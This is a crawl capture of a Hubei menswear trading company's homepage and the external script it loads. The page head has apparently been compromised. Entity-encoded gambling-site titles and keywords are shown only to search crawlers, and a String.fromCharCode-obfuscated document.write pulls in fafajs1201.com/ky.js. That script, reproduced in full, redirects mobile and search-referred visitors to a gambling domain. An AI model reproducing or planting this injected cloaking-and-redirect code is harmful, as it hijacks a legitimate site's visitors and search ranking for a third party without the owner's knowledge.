

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hbjrsm.com/index.php?c=content&a=list&catid=31&page=8
body_size: 6546
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#20048;&#31454;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#97;&#112;&#112;&#45;&#76;&#69;&#74;&#73;&#78;&#71;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#20048;&#31454;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#20048;&#31454;&#20307;&#32946;&#27426;&#36814;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#12304;&#24320;&#121;&#117;&#110;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#65306;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#24179;&#21488;&#27880;&#20876;&#30331;&#24405;&#36865;&#19981;&#20572;&#65292;&#24320;&#121;&#117;&#110;&#32593;&#31449;&#24179;&#21488;&#20449;&#35465;&#31532;&#19968;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#20837;&#21475;&#23433;&#20840;&#26377;&#20445;&#38556;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#26368;&#26032;&#19979;&#36733;&#22320;&#22336;&#20026;&#24744;&#25552;&#20379;&#65306;&#20307;&#32946;&#36164;&#35759;&#12289;&#30005;&#23376;&#31454;&#25216;&#12289;&#36275;&#29699;&#31454;&#29468;&#12289;&#30495;&#20154;&#35270;&#35759;&#65292;&#50;&#52;&#23567;&#26102;&#25552;&#20379;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="湖北继瑞商贸有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="湖北继瑞商贸有限公司" />
<meta name="description" content="湖北继瑞商贸有限公司" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/views/default/css/css.css">
<link rel="stylesheet" type="text/css" href="/views/default/css/menu.css">
<script type="text/javascript" src="/views/default/js/jquery.min.js"></script>
<script type="text/javascript" src="/views/default/js/jquery.SuperSlide.2.1.3.js"></script>

<script src="/views/default/js/gundong.js" language="javascript"></script>

<script src="/views/default/js/js.js" language="javascript"></script>

</head>
<body>
<div class="top">
  <div class="logo_bot">
    <div class="logo"><img src="/views/default/images/logo.png" alt=""/></div>
    <div class="logo_right">
      <div class="tell"><img src="/views/default/images/tell.png" alt=""/></div>
    </div>
  </div>
  <div class="menu"> 
    <!--导航开始-->
    <div class="main_nav">
      <ul>
      <li><a href="/">网站首页</a></li>
                      
                <li><a href="/index.php?c=content&a=list&catid=1">关于我们</a>
              
                </li>
                              
                <li><a href="/index.php?c=content&a=list&catid=2">新闻动态</a>
              
                </li>
                              
                <li><a href="/index.php?c=content&a=list&catid=35">经营品牌</a>
              
                </li>
                              
                <li><a href="/index.php?c=content&a=list&catid=3">终端形象</a>
              
                </li>
                              
                <li><a href="/index.php?c=content&a=list&catid=7">联系我们</a>
              
                </li>
                   
      </ul>
    </div>
    <!--导航结束--> 
  </div>
  <div class="banner_">
   <div class="banner">
       
<div class="fullSlide wow fadeInUp animated">
  <div class="bd">
    <ul>     
      <li style="background: url(uploadfiles/image/202303/2.jpg) center 0px no-repeat; position: absolute;"><a href="#"></a></li>
      <li style="background: url(uploadfiles/image/202110/7.jpg) center 0px no-repeat; position: absolute;"><a href="#"></a></li>
      <li style="background: url(uploadfiles/image/202110/8.jpg) center 0px no-repeat; position: absolute;"><a href="#"></a></li>
      <li style="background: url(uploadfiles/image/202110/9.jpg) center 0px no-repeat; position: absolute;"><a href="#"></a></li>
    	 
  
   
    </ul>
  </div>
  <div class="hd">
    <ul>
         <li class="">1</li>
         <li class="">2</li>
         <li class="">3</li>
         <li class="">4</li>
     	 
   </ul>
  </div>
  <span class="prev icon-list" style="background-position: 0px 0px; left: 10%; opacity: 1; display: inline;"></span>
  <span class="next icon-list" style="background-position: -86px 0px; right: 10%; opacity: 1; display: inline;"></span>
  <div class="clear"></div>
</div>
<script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 1)
    },
    function(){
    $(this).find(".prev,.next").fadeOut()
    });
    $(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
    var curLi = jQuery(".fullSlide .bd li").eq(i);
    if ( !! curLi.attr("_src")) {
    curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
    }
    }
});
</script>


	</div>
  </div>
</div>
<div class="cl"></div>



<div class="box"> 
  
  <!--主体上开始-->
  <div class="sytop"> 
    
    <!--首页关于我们-->
    <div class="syabout">
      <div class="syabout_top"><a href="" style="display:block; width:58px; height:30px; float:right;margin-top:30px;"></a>
</div>
      <div class="syabout_bot">
        <div class="in_about" > <p style="text-align:center"><img src="/uploadfiles/20211202/1638411203250358.jpg" title="1638411203250358.jpg" alt="首页关于我们.jpg"/></p><p style="white-space: normal; text-align: left;">&nbsp; &nbsp; &nbsp; 湖北继瑞商贸有限公司创建于2003年，是一家集男士正装、休闲、时尚潮流服饰为主，鞋类、皮包、饰品、品牌内衣为辅的综合性商贸公司。公司经过十几年的悉心经营和蓬勃发展，目前已成为湖北省的品牌男装连锁企业。公司通过十余年的发展积累，从一家不足20平米的小店，发展到拥有40多家直营、100家加盟店铺的现代企业，已日益成为专业的终端运营商和品牌运营商。公司自成立以来，非常注重人才的培养和人力资源建设，公司的目标是将公司打造成一个较优员工的创业平台，让每个员工实现自己做老板的梦想。<br style="text-align: left;"/></p><p style="white-space: normal; text-align: left;">&nbsp; &nbsp; &nbsp; 立足湖北，精耕细作，公司奉行和谐共赢、顾客为本的核心价值观，不断创新的企业精神，致力于快速增长，努力使客户、员工、企业价值获得有效提升，以成为一家较优的企业愿景而不懈奋斗。</p><p style="white-space: normal; text-align: left;">&nbsp; &nbsp; &nbsp; 2012年进入武汉市场及整个湖北市场。公司秉承帮助每一个员工成长的人才观，让员工成为公司股东的使命，感恩互助相亲相爱的同事观。</p><p style="white-space: normal; text-align: left;">&nbsp;公司代理品牌：雷迪波尔、吉那诺（国际品牌）；欧堡路、爱登堡、才子、男人海洋、与狼共舞、古梵仕、爱依服，巴拉巴拉</p><p><br style="text-align: left;"/></p>        </div>
      </div>
    </div>
    <!----> 
    
  </div>
  <!--主体上end--> 
  
  <!--主体中开始-->
  <div class="symid mad">
    <div class="sypic">
      <div class="sypic_top"><a href="" style="display:block; width:58px; height:30px; float:right"></a>
</div>
      <div class="sypic_bot">
        <a href="/index.php?c=content&a=list&catid=44"><img src="uploadfiles/image/202110/12.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=37"><img src="uploadfiles/image/202110/2.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=38"><img src="uploadfiles/image/202110/10.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=39"><img src="uploadfiles/image/202110/11.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=45"><img src="uploadfiles/image/202110/13.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=46"><img src="uploadfiles/image/202110/14.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=47"><img src="uploadfiles/image/202110/15.png" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=91"><img src="uploadfiles/image/202207/75.jpg" width="172" height="98" alt=""/></a> 	
  <a href="/index.php?c=content&a=list&catid=89"><img src="uploadfiles/image/202207/7.jpg" width="172" height="98" alt=""/></a> 	


     
     
       </div>
    </div>
  </div>
  <!--主体中end--> 
  <!--主体中开始-->
  <div class="symid mad"> 
    
    <!--首页新闻列表-->
    <div class="synews">
      <div class="synews_top">  <!-- 选项菜单开始-->
  <div id="menubox">
    <ul>
      <li id="two1" onmousemove="setTab('two',1,2)" class="hover">公司动态</li>
      <li id="two2" onmousemove="setTab('two',2,2)">行业动态</li>
    </ul>
  </div>
  <!--选项菜单结束--> </div>
      <div class="synews_bot">
          <!-- 内容块1，对应菜单1开始-->
    <div class="city_ser_show" id="con_two_1">
      <div class="new">
                  <li><a href="/index.php?c=content&a=show&id=350">孝昌中心广场才子男装大型特卖</a> <font>2023-04-21</font></li>
                      <li><a href="/index.php?c=content&a=show&id=349">才子公司  开仓放价</a> <font>2023-03-23</font></li>
                      <li><a href="/index.php?c=content&a=show&id=347">巴拉巴拉罗马街店特卖会</a> <font>2023-02-07</font></li>
                      <li><a href="/index.php?c=content&a=show&id=345">男人海洋送福利啦！</a> <font>2023-02-01</font></li>
                      <li><a href="/index.php?c=content&a=show&id=344">天门才子男装十八周年庆活动来了！...</a> <font>2022-12-02</font></li>
                      <li><a href="/index.php?c=content&a=show&id=271">热烈祝贺孝感文化路与狼共舞于9月30日盛大开业...</a> <font>2021-09-30</font></li>
                        
            

        </div>
    </div>
    <!-- 内容块1，对应菜单1结束--> 
    <!-- 内容块2，对应菜单2开始-->
    <div class="city_ser_show" id="con_two_2">
      <div class="new">
            <li><a href="/index.php?c=content&a=show&id=19">30岁熟男穿五分裤搭配什么T恤更好看？...</a> <font>2015-09-15</font></li>
                    </div>
    </div>
    <!-- 内容块2，对应菜单2结束--> 
        
      </div>
    </div>
    <!----> 
    <!--首页联系我们-->
    <div class="sylink">
      <div class="sylink_top"><a href="" style="display:block; width:58px; height:30px; float:right"></a></div>
      <div class="sylink_bot">
        <div class="sylink_nr">
       <p>公司地址：湖北省孝感市文化路8号<br style="white-space: normal;"/>公司电话：4008880181<br style="white-space: normal;"/>公司网址：http://www.hbjrsm.com/cn/<br style="white-space: normal;"/>服务热线：4008880181</p>        </div>
      </div>
    </div>
    <!----> 
    
  </div>
  <!--主体中end--> 
  <!--主体下开始-->
  <div class="symid mad">
    <div class="sypic2">
      <div class="sypic2_top"><a href="" style="display:block; width:58px; height:30px; float:right"></a>
</div>
      <div class="sypic2_bot"> 
        <!--滚动图片2-->


        <div class="index_Rolla">
          <div id="demoa">
            <div id="indemoa">
              <div id="demoa1">
                   
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=342"><img src="uploadfiles/image/202207/89.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=342">爱依服 阳逻二店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=341"><img src="uploadfiles/image/202207/88.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=341">爱依服 孝感地下商场二店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=340"><img src="uploadfiles/image/202207/87.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=340">爱依服 襄阳万达二店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=339"><img src="uploadfiles/image/202207/85.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=339">爱依服 襄阳吾悦店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=338"><img src="uploadfiles/image/202207/84.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=338">巴拉巴拉 孝昌孝武店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=337"><img src="uploadfiles/image/202207/83.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=337">巴拉巴拉 孝昌罗马街店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=336"><img src="uploadfiles/image/202207/82.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=336">巴拉巴拉 汉川店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=329"><img src="uploadfiles/image/202207/72.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=329">爱依服 枝江店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=328"><img src="uploadfiles/image/202207/71.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=328">爱依服 云梦店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=327"><img src="uploadfiles/image/202207/70.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=327">爱依服 英山店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=326"><img src="uploadfiles/image/202207/69.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=326">爱依服 宜都店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=325"><img src="uploadfiles/image/202207/68.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=325">爱依服 阳逻一店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=324"><img src="uploadfiles/image/202207/67.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=324">爱依服 襄阳万达一店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=323"><img src="uploadfiles/image/202207/66.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=323">爱依服 孝感文化路一店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=322"><img src="uploadfiles/image/202207/65.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=322">爱依服 孝感文化路二店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=321"><img src="uploadfiles/image/202207/64.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=321">爱依服 孝感文化路三店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=320"><img src="uploadfiles/image/202207/63.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=320">爱依服 孝感万达店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=319"><img src="uploadfiles/image/202207/62.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=319">爱依服 房县店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=318"><img src="uploadfiles/image/202207/61.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=318">爱依服 滠口店</a></div>
                </div>
         
     <div class="pic">
                  <div class="pic_img"><a href="/index.php?c=content&a=show&id=317"><img src="uploadfiles/image/202207/60.jpg"  width="157" height="201" alt=""/></a></div>
                  <div class="pic_xq"><a href="/index.php?c=content&a=show&id=317">爱依服 盘龙城店</a></div>
                </div>
        		  
    
              
              </div>
              <div id="demoa2"></div>
            </div>
          </div>
        </div>
           <SCRIPT type=text/javascript>
<!--
gundonga();
//-->
</SCRIPT> 
        
        <!--滚动图片2end--> 
      </div>
    </div>
  </div>
  <!--主体下end--> 
  <!--主体4开始-->
  <div class="sy4 mad"> 
    <!--友情链接：文字-->
    <div class="syfri">
      <div class="syfri_nr">   
<a href="http://www.baidu.com" target="_blank">百度</a>| 
 </div>
    </div>
    <!--友情链接：文字end--> 
  </div>
  <!--主体4end--> 
</div>


<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b20/886620.js" type="text/javascript" charset="utf-8"></script>




<div class="cl"></div>
<div class="foot zi">
  <div class="foot_top "> 
    
    <!--页尾导航开始-->
    <div class="foot_menu ">   <a href="/">网站首页</a>
                      
                |<a href="/index.php?c=content&a=list&catid=1">关于我们</a>
              
              
                              
                |<a href="/index.php?c=content&a=list&catid=2">新闻动态</a>
              
              
                              
                |<a href="/index.php?c=content&a=list&catid=35">经营品牌</a>
              
              
                              
                |<a href="/index.php?c=content&a=list&catid=3">终端形象</a>
              
              
                              
                |<a href="/index.php?c=content&a=list&catid=7">联系我们</a>
              
              
                </div>
    <!--页尾导航end--> 
    
  </div>
  <div class="foot_bot ">  <div class="foot_bot2">
<p>Copyright （C） 湖北继瑞商贸有限公司 <br/><br/>地址：湖北省孝感市文化路8号&nbsp; &nbsp;电话：4008880181&nbsp; &nbsp;备案号：<a href="https://beian.miit.gov.cn/">鄂ICP备11018186号-2</a></p></div>
  </div>
</div>



</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://fafajs1201.com/ky.js
body_size: 1745
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://runbbes77.vip';
  parent.window.opener.location = 'https://runbbes77.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://runbbes77.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://runbbes77.vip";